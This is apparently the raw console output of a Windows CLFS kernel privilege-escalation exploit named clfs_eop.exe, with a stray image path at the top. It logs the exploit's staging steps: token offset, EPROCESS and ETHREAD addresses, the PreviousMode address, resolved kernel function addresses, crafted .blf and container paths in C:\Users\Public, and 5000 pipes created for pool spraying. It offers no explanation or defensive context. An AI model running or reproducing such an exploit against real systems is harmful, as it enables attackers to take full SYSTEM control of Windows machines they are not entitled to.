 C:\Users\sam.emerson\Documents>clfs_eop.exe
clfs_eop.exe
[+] Incorrect number of arguments ... using default value 1208 and flag 1 for w11 and w10
ARGUMENTS
[+] TOKEN OFFSET 4b8
[+] FLAG 1
VIRTUAL ADDRESSES AND OFFSETS
[+] NtFsControlFile Address --> 00007FF9011E4240
[+] pool NpAt VirtualAddress -->FFFFBB84891FF000
[+] MY EPROCESSS FFFFA60D51FD0080
[+] SYSTEM EPROCESSS FFFFA60D4BEFF040
[+] _ETHREAD ADDRESS FFFFA60D4F90B080
[+] PREVIOUS MODE ADDRESS FFFFA60D4F90B2B2
[+] Offset ClfsEarlierLsn --------------------------> 0000000000013220
[+] Offset ClfsMgmtDeregisterManagedClient --------------------------> 000000000002BFB0
[+] Kernel ClfsEarlierLsn --------------------------> FFFFF80266F23220
[+] Kernel ClfsMgmtDeregisterManagedClient --------------------------> FFFFF80266F3BFB0
[+] Offset RtlClearBit --------------------------> 0000000000343010
[+] Offset PoFxProcessorNotification --------------------------> 00000000003DBD00
[+] Offset SeSetAccessStateGenericMapping --------------------------> 00000000009C87B0
[+] Kernel RtlClearBit --------------------------> FFFFF80268D43010
[+] Kernel SeSetAccessStateGenericMapping --------------------------> FFFFF802693C87B0
[+] Kernel PoFxProcessorNotification --------------------------> FFFFF80268DDBD00
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Base log file name path= LOG:C:\Users\Public\17
[+] Base file path = C:\Users\Public\17.blf
[+] Container file name path = C:\Users\Public\.p_17
Last kernel CLFS address = FFFFBB8486003000
numero de tags CLFS founded 10
Last kernel CLFS address = FFFFBB8489A66000
numero de tags CLFS founded 1
[+] Log file handle: 00000000000000F4
[+] Pool CLFS kernel address: FFFFBB8489A66000
number of pipes created =5000